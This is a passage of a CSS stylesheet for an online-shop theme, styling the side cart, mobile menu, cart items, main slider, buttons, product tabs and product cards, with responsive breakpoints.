  -webkit-transition: none;
  transition: none;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {
  text-transform: capitalize;
  padding-left: 15px;
  padding-right: 0px;
  display: block;
  border-bottom: 1px solid #ededed;
  font-size: 14px;
  font-weight: 500;
  color: #777;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li .sub-menu li a {
  font-weight: 300;
  padding-left: 30px;
  font-size: 14px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > a {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > span.menu-toggle:before {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-social li {
  display: inline-block;
  margin: 0 10px 0px 0;
  line-height: 40px;
  padding: 0;
}
.ec-side-cart .ec-menu-inner .ec-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #ffffff;
  background: #555;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.ec-side-cart .ec-menu-inner .ec-social li a:hover {
  background: #212121;
  color: #ffffff;
}

.ec-menu-content > ul > li .menu-toggle {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}
.ec-menu-content > ul > li .menu-toggle::before {
  width: 100%;
  content: "";
  font-family: "EcIcons";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  color: #444444;
  font-size: 12px;
}
.ec-menu-content > ul > li.active > .menu-toggle::before {
  content: "";
}
.ec-menu-content > ul > li.active > ul > li.active > .menu-toggle::before {
  content: "";
}

.ec-side-cart.ec-mobile-menu {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  width: 340px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ec-side-cart.ec-mobile-menu.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.ec-side-cart.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
}

.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.eccart-pro-items {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.eccart-pro-items li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.eccart-pro-items li .sidekka_pro_img {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 20%;
          flex: 1 0 20%;
}
.eccart-pro-items li .sidekka_pro_img img {
  max-width: 100%;
}
.eccart-pro-items li .ec-pro-content {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 70%;
          flex: 1 0 70%;
  padding-left: 15px;
  overflow: hidden;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title {
  width: 100%;
  padding-right: 30px;
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 15px;
  line-height: 15px;
  font-weight: 400;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title:hover {
  color: #3474d4;
}
.eccart-pro-items li .ec-pro-content .cart-price {
  font-size: 14px;
  display: block;
  margin-top: 5px;
}
.eccart-pro-items li .ec-pro-content .cart-price span {
  color: #777;
  font-weight: 700;
  font-size: 16px;
}
.eccart-pro-items li .ec-pro-content .remove {
  line-height: 15px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 9px;
  color: red;
  font-size: 16px;
  background: #ffffff;
}
.eccart-pro-items li .ec-pro-content .remove:hover {
  color: #eb2606;
}
.eccart-pro-items li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.eccart-pro-items li .ec-pro-content .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 35px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 85px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 7px 0;
  margin-top: 7px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .ec_qtybtn {
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
  font-size: 20px;
  color: #777;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus input.qty-input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #777;
  float: left;
  font-size: 14px;
  height: auto;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 32px;
  outline: none;
  font-weight: 400;
  line-height: 35px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .dec.ec_qtybtn {
  border-right: 1px solid #eeeeee;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .inc.ec_qtybtn {
  border-left: 1px solid #eeeeee;
}

/** Responsive **/
@media only screen and (max-width: 1199px) {
  .header-top-center {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 10%;
            flex: 1 0 10%;
  }

  .ec-main-menu ul li {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-header-bottom {
    padding: 20px 0;
  }

  .ec-header-bottons .ec-header-btn {
    padding-bottom: 0;
  }
  .ec-header-bottons .ec-header-btn .ec-header-count {
    font-size: 12px;
    line-height: 16px;
    height: 16px;
    min-width: 16px;
    border-radius: 8px;
  }
  .ec-header-bottons .ec-header-btn:last-child {
    padding-right: 0;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist {
    margin-left: 15px;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
    margin-top: 0;
  }
  .ec-header-bottons > * + * {
    margin-left: 15px;
  }

  .ec-header-user .dropdown-toggle {
    margin-top: 0;
  }
  .ec-header-user .dropdown-menu {
    top: 38px !important;
  }

  .header_svg {
    width: 25px;
    height: 25px;
  }

  .ec-header-wishlist .header_svg {
    width: 25px;
    height: 25px;
  }

  .header-logo {
    text-align: left;
  }

  .header-logo img {
    width: 130px;
  }

  .header-search {
    max-width: 100%;
    width: 100%;
  }

  .ec-menu-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .header-res-lan-curr {
    margin-top: 20px;
  }

  .header-top-lan-curr .dropdown .dropdown-toggle {
    padding: 0;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    padding-bottom: 10px;
  }
  .header-top-lan-curr .dropdown .dropdown-toggle i {
    margin-left: 15px;
  }
  .header-top-lan-curr .dropdown .dropdown-menu {
    top: 0 !important;
    position: relative !important;
  }
  .header-top-lan-curr > * {
    width: 100%;
    margin-bottom: 10px;
  }

  .header-res-social {
    margin-bottom: 20px;
    text-align: center;
  }

  .header-top-center {
    text-align: left !important;
  }

  .header-top-social ul li a {
    width: 40px;
    height: 40px;
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header-top-center {
    line-height: 1.3;
    font-size: 12px;
  }

  .ec-header-user .dropdown-menu .dropdown-item {
    font-size: 12px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-header-user .dropdown-menu {
    top: 36px !important;
  }

  .header-top-center {
    display: none;
  }

  .ec-header-bottom {
    padding: 20px 0;
  }
  .ec-header-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .header-logo {
    text-align: center !important;
    margin-bottom: 15px;
  }

  .header-logo img {
    width: 25%;
  }

  .header-search {
    max-width: 300px;
    margin: 0 auto;
  }

  .ec-header-bottons .ec-header-btn:last-child {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0;
    position: absolute;
    left: 15px;
  }

  .ec-header-bottons .ec-header-btn i {
    font-size: 20px;
  }
}
/*-------------------------------------------------
  Site Main Slider CSS
---------------------------------------------------*/
.ec-slide-item {
  width: 100%;
  height: 80vh;
  position: relative;
}

.swiper-slide {
  overflow: auto;
}

.ec-slide-1 {
  width: 100%;
  background-image: url("../images/main-slider-banner/1.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  overflow-y: hidden;
}

.ec-slide-2 {
  background-image: url("../images/main-slider-banner/2.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ec-slide-3 {
  background-image: url("../images/main-slider-banner/3.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

/*----  Main Slider Style  ----*/
.ec-main-slider .container {
  position: absolute;
  left: 0;
  right: 0;
}
.ec-main-slider * {
  direction: ltr;
}

.ec-slide-content {
  position: relative;
  z-index: 9;
}
.ec-slide-content .ec-slide-title {
  margin-bottom: 25px;
  padding-top: 25px;
  color: #555;
  font-size: 65px;
  font-weight: 600;
  letter-spacing: 2px;
  font-family: "Fjalla One";
  position: relative;
}
.ec-slide-content .ec-slide-title:before {
  content: "";
  position: absolute;
  top: 0;
  height: 5px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 4px;
  right: auto;
}
.ec-slide-content .ec-slide-stitle {
  font-size: 50px;
  font-weight: 400;
  color: #444444;
  margin-bottom: 11px;
  text-transform: uppercase;
  letter-spacing: 1.6px;
}
.ec-slide-content p {
  max-width: 350px;
  font-size: 17px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0;
  font-weight: 300;
}
.ec-slide-content .btn {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 19px;
  letter-spacing: 0;
  margin-top: 34px;
}

.main-slider-dot .swiper-pagination-bullets {
  display: none;
}
.main-slider-dot .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  display: inline-block;
  border-radius: 100%;
  background: transparent;
  opacity: 1;
  border: 1px solid #000000;
  margin: 0 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.main-slider-dot .swiper-pagination-bullet:hover {
  background-color: #555;
  border-color: #555;
}
.main-slider-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #555;
  border-color: #555;
}

.main-slider-dot.dot-color-white .swiper-pagination-bullet {
  border: 1px solid #ffffff;
}
.main-slider-dot.dot-color-white .swiper-pagination-bullet:hover {
  background-color: #555;
  border-color: #555;
}
.main-slider-dot.dot-color-white .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #555;
  border-color: #555;
}

.main-slider-nav {
  position: relative;
}
.main-slider-nav .swiper-button-next {
  outline: 0;
  left: auto;
  right: -20px;
}
.main-slider-nav .swiper-button-next:after {
  content: "";
  font-family: "EcIcons";
  font-size: 30px;
  line-height: 1;
  outline: 0;
}
.main-slider-nav .swiper-button-prev {
  outline: 0;
  right: auto;
  left: -20px;
}
.main-slider-nav .swiper-button-prev:after {
  content: "";
  font-family: "EcIcons";
  font-size: 30px;
  line-height: 1;
  outline: 0;
}
.main-slider-nav .swiper-buttons .swiper-button-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 0;
  text-align: center;
  color: #ffffff;
  background-color: #3474d4;
}
.main-slider-nav .swiper-buttons .swiper-button-next:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav .swiper-buttons .swiper-button-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 0;
  text-align: center;
  color: #ffffff;
  background-color: #3474d4;
}
.main-slider-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
  right: 10px;
}
.main-slider-nav:hover .swiper-button-prev {
  opacity: 1;
  visibility: visible;
  left: 10px;
}

.main-slider-nav.small-nav .swiper-button-next:after {
  font-size: 14px;
}
.main-slider-nav.small-nav .swiper-button-prev:after {
  font-size: 14px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-next {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-next:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-prev {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #555;
  color: #ffffff;
}

/*----  Button Style  ----*/
.btn {
  padding: 0;
  font-size: 16px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  padding-left: 15px;
  padding-right: 15px;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Product Tab Section CSS
---------------------------------------------------*/
/*----  Product nav tab  ----*/
.ec-pro-tab-nav {
  margin: -12px 0 30px;
}
.ec-pro-tab-nav .nav-item {
  margin-right: 50px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  cursor: pointer;
  line-height: 36px;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.ec-pro-tab-nav .nav-item .nav-link {
  color: #444444;
  padding: 0;
  position: relative;
  font-weight: 600;
}
.ec-pro-tab-nav .nav-item .nav-link:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item .nav-link:hover {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link:hover:before {
  background: #3474d4;
  width: 100%;
}
.ec-pro-tab-nav .nav-item .nav-link.active {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link.active:before {
  background: #3474d4;
  width: 100%;
}

.shop-all-btn {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.shop-all-btn a {
  color: #444444;
  border-bottom: 1px solid #444444;
  line-height: 26px;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.03rem;
}

/*----  Product Style  ----*/
.ec-pro-variation {
  margin: 5px 0 0px;
}
.ec-pro-variation .ec-pro-variation-inner {
  font-size: 16px;
  font-weight: 600;
  color: #212121;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-pro-variation .ec-pro-variation-inner > span {
  display: block;
  margin: 0 0 5px;
}
.ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
  display: inline-block;
  border: 1px solid transparent;
  padding: 1px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li {
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li span {
  width: 16px;
  height: 16px;
  display: block;
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li:hover {
  border: 1px solid #444444;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li {
  height: 100%;
  cursor: pointer;
  background-color: #eeeeee;
  color: #777777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 14px;
  line-height: 22px;
  padding: 0;
  border-radius: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li:hover {
  background-color: #e2e2e2;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content .active {
  background-color: #e2e2e2;
}

button.btn-close.qty_close {
  position: absolute;
  left: auto;
  right: 10px;
  top: 10px;
  z-index: 9999;
}

.ec-product-inner .ec-pro-image {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .image {
  position: relative;
  display: block;
  overflow: hidden;
  pointer-events: none;
}
.ec-product-inner .ec-pro-image .image img {
  z-index: 1;
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-inner .ec-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-product-inner .ec-pro-image .flags {
  position: absolute;
  z-index: 8;
  top: 24px;
  left: auto;
  right: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  background-color: #555;
}
.ec-product-inner .ec-pro-image .flags .sale {
  padding: 0 5px;
  background-color: #81dca8;
}
.ec-product-inner .ec-pro-image .flags .new {
  padding: 0 5px;
  background-color: #8196dc;
}
.ec-product-inner .ec-pro-image .flags span {
  font-size: 11px;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #ffffff;
  letter-spacing: 1px;
}
.ec-product-inner .ec-pro-image .flags + .flags {
  right: 20px;
}
.ec-product-inner .ec-pro-image .percentage {
  position: absolute;
  z-index: 8;
  top: 13px;
  left: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 24px;
  padding: 0 8px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #ff6285;
  border-radius: 0 15px 15px 0;
  font-weight: 700;
}
.ec-product-inner .ec-pro-image a.quickview {
  visibility: hidden;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0 auto;
  top: auto !important;
  bottom: 15px;
  right: 15px;
  left: auto;
  width: 35px;
  height: 35px;
  opacity: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 0 0 10px 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  z-index: 9;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image a.quickview:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions {
  position: absolute;
  top: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  bottom: 0;
  z-index: 9;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
  position: absolute;
  right: 15px;
  bottom: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  cursor: pointer;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group i {
  font-size: 14px;
  line-height: 1;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:hover:not(.active),
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group .active:not(.active) {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare {
  position: absolute;
  right: 15px;
  bottom: 26px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
  position: absolute;
  right: 15px;
  bottom: 62px;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #3474d4;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active .svg_img.pro_svg {
  fill: #fff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 35px;
  width: 35px;
  right: 15px;
  bottom: 98px;
  margin: 0;
  padding: 0;
  font-size: 0;
  border-radius: 10px 10px 0 0;
  line-height: 1;
  text-align: center;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .shop-cart-icon {
  padding: 0;
  width: 35px !important;
  font-size: 0 !important;
}
.ec-product-inner .ec-pro-image .shop-cart-icon .svg_img.pro_svg {
  margin-right: 0;
}
.ec-product-inner .ec-pro-image-outer {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 8;
  position: relative;
}
.ec-product-inner:hover a.quickview {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.ec-product-inner:hover .ec-pro-image .ec-pro-actions {
  visibility: visible;
  -webkit-transform: translateY(-25px);
          transform: translateY(-25px);
  opacity: 1;
}
.ec-product-inner:hover .ec-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-product-inner:hover .ec-pro-image .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.ec-product-inner:hover .ec-pro-image .image img:not(:last-child) {
  opacity: 0;
}
.ec-product-inner:hover .ec-pro-image .image img.hover-image {
  opacity: 1;
}
.ec-product-inner .ec-pro-content {
  position: relative;
  z-index: 7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 11px 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: left;
  background-color: #ffffff;
  letter-spacing: 0.6px;
}
.ec-product-inner .ec-pro-content .ec-pro-title {
  font-size: 20px;
  margin: 0 0 7px;
}
.ec-product-inner .ec-pro-content .ec-pro-title a {
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  font-family: "Poppins, sans-serif";
}
.ec-product-inner .ec-pro-content .ec-pro-title a:hover {
  color: #3474d4;
}
.ec-product-inner .ec-pro-content .ec-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
}
.ec-product-inner .ec-pro-content .ec-price:not(:last-child) {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
  font-family: "Montserrat";
}
.ec-product-inner .ec-pro-content .ec-price span.old-price {
  font-size: 15px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
}
.ec-product-inner .ec-pro-content .btn {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.ec-product-inner .ec-pro-content .ec-pro-rating {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-pro-rating i {
  opacity: 0.7;
}
.ec-product-inner .ec-pro-image.pro-loading:before {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  content: "";
  opacity: 0.5;
  z-index: 98;
}

.ec-shop-product-inner .ec-pro-image .add-to-cart {
  width: 35px;
  padding: 0;
}
.ec-shop-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
  margin-right: 0;
}

.svg_img.pro_svg {
  height: 22px;
  fill: #686868;
  width: auto;
}

a.quickview .svg_img.pro_svg {
  height: 22px;
}

a.compare .svg_img.pro_svg {
  height: 22px;
}

a.wishlist .svg_img.pro_svg {
  height: 22px;
}

/*----  Product Image Loader  ----*/
.ec-pro-loader {
  -webkit-transition: all 0.3s ease-in-out;
